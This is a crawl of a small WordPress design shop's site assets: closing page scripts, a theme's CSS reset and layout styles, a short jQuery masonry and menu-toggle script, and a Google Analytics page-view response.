<script type="text/javascript" src="https://lillyinverse.com/wp-content/themes/pinblack/library/js/scripts.js?ver=1.0.0" id="pinblack_custom_js-js"></script>
<script type="text/javascript" src="https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604" id="devicepx-js"></script>
<script type="text/javascript" id="ecwid-floating-shopping-cart-js-extra">
/* <![CDATA[ */
var ecwid_floating_shopping_cart_options = {"move_to_body":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lillyinverse.com/wp-content/plugins/ecwid-shopping-cart//js/floating-shopping-cart.js?ver=6.0.4" id="ecwid-floating-shopping-cart-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lillyinverse.com/wp-content/themes/pinblack/library/css/default.css
body_size: 4494
content:
/******************************************************************
RESET STYLES
******************************************************************/

/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent; }     
html { overflow-y: scroll; }

/* html 5 reset */             
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block; }

/* ul & li resets */
ol, ul { list-style: none; }

/* blockquote reset */
blockquote, q { quotes:none; }
blockquote:before, blockquote:after, q:before, q:after { content:''; content:none; }

/* link style resets */
a { margin:0; padding:0; font-size:100%; vertical-align:baseline; background:transparent; }
a:hover, a:active { outline: none; }

/* table resets */
table { border-collapse:collapse; border-spacing:0; }
td, td img { vertical-align: top; } 

/* type & header styles */
body { font-size:14px; line-height: 1.5em; font-family: Georgia, serif; } 
p { hyphenate:auto; hyphenate-before:2; hyphenate-after:3; hyphenate-lines:3; orphans:4; }
select, input, textarea, button { font:99% sans-serif; }
body, select, input, textarea {   color: #444; }
small, .small { font-size:0.75em; letter-spacing:.05em; font-style:italic; line-height:1.75em; }
strong, th, .strong { font-weight: bold; }
em, .em { font-style: italic; }
ins, .ins { background-color:#ff9; color:#000; text-decoration:none; }
mark, .mark { background-color:#ff9; color:#000; font-style:italic; font-weight:bold; }
del, .del { text-decoration: line-through; }
abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }
sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }

/* code & pre box resets */
pre {  padding: 15px;  white-space: pre;  white-space: pre-wrap;  white-space: pre-line;  word-wrap: break-word; }

/* form & input resets */
pre, code, kbd, samp { font-family: monospace, sans-serif; margin: 1.5em; }
input, select { vertical-align:middle; }
textarea { overflow: auto; } 
.ie6 legend, .ie7 legend { margin-left: -7px; } 
input[type="radio"] { vertical-align: text-bottom; }
input[type="checkbox"] { vertical-align: bottom; }
.ie7 input[type="checkbox"] { vertical-align: baseline; }
.ie6 input { vertical-align: text-bottom; }
label, input[type=button], input[type=submit], button { cursor: pointer; }
button, input, select, textarea { margin: 0; }

/* vaidation */
input:valid, textarea:valid   {  }
input:invalid, textarea:invalid { border-radius: 1px;  -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red;  box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { background-color: #f0dddd; }
button {  width: auto; overflow: visible; }

/* image resets */
.ie7 img, .iem7 img { -ms-interpolation-mode: bicubic; }

/* hidden elements */
.hidden { display: none; visibility: hidden; } 
.visuallyhidden { position: absolute !important; clip: rect(1px 1px 1px 1px);  clip: rect(1px, 1px, 1px, 1px); }

/* added from 320&Up Project */
div, input, textarea  { -webkit-box-sizing : border-box; -moz-box-sizing : border-box; -o-box-sizing : border-box; box-sizing : border-box; }

/* clearfixes */
.clearfix:after, .menu ul:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix { zoom: 1; }
.clearfix:after { clear: both; }

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { float: left; }
.right { float: right; }

/* text alignment */
.text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }

/* highlighting search term on search page */
mark, .search-term { background: #EBE16F; }

/* alerts & notices */
.help, .info, .error, .success { margin: 10px; padding: 10px; border: 1px solid #cecece; }
.help { border-color: #E0C618; background: #EBE16F; }
.info { border-color: #92cae4; background: #d5edf8; }
.error { border-color: #fbc2c4; background: #fbe3e4; }
.success { border-color: #c6d880; background: #e6efc2; } 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	background-color: #efefef; 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { color: #1a90db; text-decoration: underline; }
a:hover { text-decoration: none; }
a:active {}
a:link {-webkit-tap-highlight-color: #f01d4f; }

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a { text-decoration: none; }
h1, .h1 { font-size:2.2em; line-height: 1em; }
h2, .h2 { font-size: 1.85em; line-height: 1.1em; }
h3, .h3 { font-size: 1.25em; }
h4, .h4 { font-size: 1.1em; }
h5, .h5 { font-size: 0.846em; line-height: 2.09em; text-transform: uppercase; letter-spacing: 2px; }

/******************************************************************
HEADER STYLES
******************************************************************/

header[role=banner] {}

	#site-title {}
	
/******************************************************************
NAVIGATION STYLES
******************************************************************/

.menu {}
	.menu ul { }
		.menu ul li { list-style-type: none; float: left; }
			.menu ul li a { display: block; text-decoration: none; }
				.menu ul li:last-child a {}
				.menu ul li a:hover {}
		.menu ul li.current-menu-item a, .menu ul li.current_page_item a {}
		.menu ul li ul.sub-menu, .menu ul li ul.children { position: absolute; left: -9999em; z-index: 9999; width: 200px; word-wrap: break-word; }
			.menu ul li ul li a {}
				.menu ul li ul li a:hover {}
			.menu ul li ul li:last-child a {}
			.menu ul li:hover ul { left: auto; }
				.menu ul li ul li ul.sub-menu, .menu ul li ul li ul.children { left: -9999em; position: absolute; margin-left: 200px; top: auto; margin-top: -30px; }
					.menu ul li ul li:hover ul.sub-menu, .menu ul li ul li:hover ul.children { left: auto; }

/******************************************************************
POST STYLES
******************************************************************/

#content {}
#main {}
	article[id*=post-] { padding: 2.2em 30px; }
	
		/* archive title */
		.archive_title { padding: 0 20px; margin: 1.1em 0 0.75em; }
	
		/* post meta information */
		.entry-meta { font-size:.75em; letter-spacing:.05em; font-style:italic; line-height:1.75em; color: #999; margin: 0.875em 0; }
		
		.entry-summary { font-size:0.9em }
		
		.post_content { word-wrap: break-word; }
		
			/* typographical styles */
			
			.commentlist li.comment article[id*=comment-] p,
			.post_content p { margin:0 0 1.5em 0; }
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post_content p:last-child { margin-bottom:0; }
			
			.post_content h1, .commentlist li.comment article[id*=comment-] h1,
			.post_content h2, .commentlist li.comment article[id*=comment-] h2,
			.post_content h3, .commentlist li.comment article[id*=comment-] h3,
			.post_content h4, .commentlist li.comment article[id*=comment-] h4,
			.post_content h5, .commentlist li.comment article[id*=comment-] h5,
			.post_content h6, .commentlist li.comment article[id*=comment-] h6,
			.post_content address, .commentlist li.comment article[id*=comment-] address {
				margin:0 0 22px 0;
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post_content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post_content ol, 
			.commentlist li.comment article[id*=comment-] table, .post_content table, 
			.commentlist li.comment article[id*=comment-] dl, .post_content dl { margin: 1.5em 0; }
			
			.commentlist li.comment article[id*=comment-] table,
			.post_content table { width:100%; }
			
			.commentlist li.comment article[id*=comment-] table th,
			.post_content table th { border-bottom:2px solid #848484; text-align:left; }
			
			.commentlist li.comment article[id*=comment-] table td,
			.post_content table td { border-bottom:1px solid #d0d0d0; padding:5px; }
			
			.commentlist li.comment article[id*=comment-] ul, .post_content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post_content ol { list-style-position:outside; line-height:1.5; margin-left: 2.2em; margin-right: 2.2em; }
			
			.commentlist li.comment article[id*=comment-] li, .post_content li { margin-bottom: 0.75em; }
			.commentlist li.comment article[id*=comment-] ul li, .post_content ul li { list-style-type: disc; }
			.commentlist li.comment article[id*=comment-] ol li, .post_content ol li { list-style-type: decimal; }
			
			.commentlist li.comment article[id*=comment-] blockquote, .post_content blockquote { font-style:italic; line-height:1.6em; margin: 1.5em 2.2em; }
			.commentlist li.comment article[id*=comment-] blockquote:before, .post_content blockquote:before { font-family:Georgia, serif; content: "“"; font-size:2.75em; text-indent:-.8em; margin-top:.1em; float:left; opacity:.3; }
			
			.commentlist li.comment article[id*=comment-] dl, .post_content dl { margin:1.75em 0 1.75em; }
			.commentlist li.comment article[id*=comment-] dt, .post_content dt { font-style:italic; margin-top:1.25em; font-size:1.13em; font-weight:700; border-bottom:1px solid #999; }
			.commentlist li.comment article[id*=comment-] dd, .post_content dd { font-style:italic; font-size:.85em; margin-top:1em; line-height:1.6em; }
			
			.commentlist li.comment article[id*=comment-] video, .post_content video { display: block; margin: 1.5em 0;  max-width: 100%; }
			.commentlist li.comment article[id*=comment-] object, .post_content object { display: block; margin: 1.5em 0; max-width: 100%; }
			.commentlist li.comment article[id*=comment-] embed, .post_content embed { display: block; margin: 1.5em 0; max-width: 100%; }
			.commentlist li.comment article[id*=comment-] iframe, .post_content iframe { display: block; margin: 1.5em 0; max-width: 100%; }
			
			
			/* image alignment & styles */
			
			.commentlist li.comment article[id*=comment-] img, .post_content img { margin: 0 0 1.5em 0; max-width:100%; height:auto; }
			.alignleft, img.alignleft, img[align=left] { margin-right: 1.5em; display: inline; float: left; }
			.alignright, img.alignright, img[align=right] { margin-left: 1.5em; display: inline; float: right; }
			.aligncenter, img.aligncenter { margin-right: auto; margin-left: auto; display: block; clear: both; }
			.alignnone, img.alignnone {} /* i'm unsure of this style */
			
			/* wp caption styles */
			
			.wp-caption { margin-bottom: 1.5em; text-align: center; padding-top: 5px; max-width:100%; }
			.wp-caption img { border: 0 none; padding: 0; margin: 0; }
			.wp-caption p.wp-caption-text { font-size:.8em; font-style:italic; margin:.6em 0 -.2em; }
			
			/* misc styles */
			
			.wp-smiley { margin: 0 !important; max-height: 1em; }

		article[id*=post-] footer { clear: both; margin: 1.5em 0 0; }
		
	/* page navigation */
	.page-navigation, .wp-prev-next { margin: 1.1em 0 2.2em; }
		.bones_page_navi, .wp-prev-next ul { padding: 0 20px; }
			.bones_page_navi li { float: left; margin-left: 10px; } /* regular links */
				.bones_page_navi li a { display: block; padding: 3px 6px;text-decoration: none; position: relative; }
					.bones_page_navi li a:hover { color: #f01d4f; text-decoration: underline; }
			.bones_page_navi li.bpn-current { padding: 3px 6px; position: relative; border-bottom: 2px solid #f01d4f; } /* current page link */
					.bones_page_navi li.bpn-current:hover {}
			.bones_page_navi li.bpn-prev-link { font-weight: 700; } /* previous link */
				.bones_page_navi li.bpn-prev-link a { padding: 0; }
					.bones_page_navi li.bpn-prev-link a:hover { background: none; }
			.bones_page_navi li.bpn-next-link { font-weight: 700; } /* next page link */
				.bones_page_navi li.bpn-next-link a { padding: 0; }
					.bones_page_navi li.bpn-next-link a:hover { background: none; }
			.bones_page_navi li.bpn-last-page-link {} /* last page link */
				.bones_page_navi li.bpn-last-page-link a {}
					.bones_page_navi li.bpn-last-page-link a:hover { background: none; }
			.bones_page_navi li.bpn-first-page-link {} /* first page link */
				.bones_page_navi li.bpn-first-page-link a {}
					.bones_page_navi li.bpn-first-page-link a:hover { background: none; }
					
	.wp-prev-next .prev-link { float: left; }
	.wp-prev-next .next-link { float: right; }
			

/******************************************************************
SIDEBAR STYLES
******************************************************************/

#sidebar { float: right; }

	.widget { margin: 2.2em 0; word-wrap: break-word; }
		
		.widget li { line-height: 1.5em; margin-bottom: 0.75em; }
	
		.widget-title { margin-bottom: 0.75em; }


/******************************************************************
COMMENT STYLES
******************************************************************/
#comments
#comments-title { margin: 0 30px 0.5em 30px; } /* h3 comment title */
	#comments span {} /* number of comments span */
	
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist { margin: 0 30px; }
	.commentlist li.pingback { margin:10px 0 20px 0; }
	.commentlist li.comment { position: relative; margin-bottom: 1.5em; padding: 0.7335em 10px; clear: both; overflow: hidden; }
		.commentlist li[class*=depth-] { margin-left: 2.2em; margin-top: 1.1em; }
			.commentlist li.depth-1 { margin-left: 0; margin-top: 0; }
			.commentlist .vcard { margin-left: 55px; float:left }
				.commentlist .vcard cite.fn { font-weight: 700; font-style: normal; }
				.commentlist .vcard time, .comment-meta { float: right; }
					.commentlist .vcard time a { text-decoration: none; color: #999; }
						.commentlist .vcard time a:hover { text-decoration: underline; }
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { position: absolute; left: 5px; top: 0.7335em; padding: 2px; border: 1px solid #cecece; background: #fff; }
			.commentlist li.comment .comment-content { margin-left: 55px; padding-top:20px; }
				.commentlist li.comment .comment_content p { font-size: 1em; line-height: 1.5em; margin: 0.7335em 0 1.5em; }
				.commentlist li.comment ul { padding-top: 1.1em; }		
				.commentlist .comment-reply-link { text-decoration: none; float: right; font-size: 0.846em; line-height: 1.5em; background: #036; padding: 3px 5px; color: #fff; opacity: 0.55; }
					.commentlist a.comment-reply-link:hover { opacity: 1; }

/* comment form styles */

#respond { margin: 0 30px; }
	#comment-form-title { margin: 0 0 1.1em; }
		#comment-form-elements { margin: 0.75em 0; }
			#comment-form-elements li { overflow: hidden; margin-bottom: 0.7335em; }
				#comment-form-elements label { display: none; }
				#comment-form-elements small { display: none; }
				#author, #email, #url, #comment { background: #efefef; border: 2px solid #cecece; font-size: 1em; line-height: 1.5em; }
					#author:focus, #email:focus, #url:focus, #comment:focus { outline: none; }
				#author, #email, #url { padding: 3px 6px; width:60%; }

			#allowed_tags { font-size: 0.846em; line-height: 1.5em; margin: 1.5em 10px 0.7335em 0; }

				#comment { resize: none; padding: 3px 6px; width: 97.3%; height: 150px; }
		
		/* form validation */
		#commentform input:invalid, #commentform textarea:invalid { border-color: red; outline: none; box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; background-color: #f6e7eb; }
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { margin: 0 20px 1.1em; }
		
/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {}
	.footer-links { float: left; }
	
	/* bottom nav links */
	.footer-links ul.menu { margin-top: 0; }
		.footer-links ul li { list-style-type: none; float: left; font-size: 0.9em; }
			.footer-links ul li a { margin-right: 10px; text-decoration: underline; }
				.footer-links ul li:last-child a { margin-right: 0; }
			.footer-links ul li a:hover, .footer-links ul li.current-menu-item a, .footer-links ul li.current_page_item a {}
			.footer-links ul li ul.sub-menu { display: none; } /* you shouldn't have that many links in the footer anyway ;P */
			
	.attribution { float: right; color: #999; font-size: 0.9em; }

/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
  * { background: transparent !important; color: #444 !important; text-shadow: none !important; }
  a, a:visited { color: #444 !important; text-decoration: underline; }
  a:after { content: " (" attr(href) ")"; } 
  abbr:after { content: " (" attr(title) ")"; }
  .ir a:after { content: ""; }  
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }  
  tr, img { page-break-inside: avoid; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3{ page-break-after: avoid; }
}



--- FILE ---
content_type: application/x-javascript
request_url: https://lillyinverse.com/wp-content/themes/pinblack/library/js/scripts.js?ver=1.0.0
body_size: 284
content:
(function($){	 

		var $pinblack_container = $('#boxes');
		$pinblack_container.imagesLoaded(function(){
		  $pinblack_container.masonry({
			itemSelector : '.item',
			isFitWidth: 'true'
		  });
		});
		
		/* prepend menu icon */
		$('div.menu').prepend('<div id="menu-icon">Menu</div>');
		
		/* toggle nav */
		$("#menu-icon").on("click", function(){
			$("div.menu ul").slideToggle();
			$(this).toggleClass("active");
		});
	
})(jQuery); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=556687132&t=pageview&_s=1&dl=https%3A%2F%2Flillyinverse.com%2F&ul=en-us%40posix&dt=Lilly%20Inverse%20Designs%20%7C%20Guaranteed%20to%20make%20Senpai%20Notice%20You!&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1315089185&gjid=2006318129&cid=1488431614.1769062112&tid=UA-42210307-1&_gid=2007935460.1769062112&_r=1&_slc=1&z=1305979108
body_size: -450
content:
2,cG-F8P4CY3SFD